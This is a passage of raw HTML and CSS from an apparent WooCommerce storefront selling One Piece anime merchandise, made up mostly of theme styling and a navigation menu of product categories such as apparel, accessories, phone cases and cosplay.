		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-10598 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
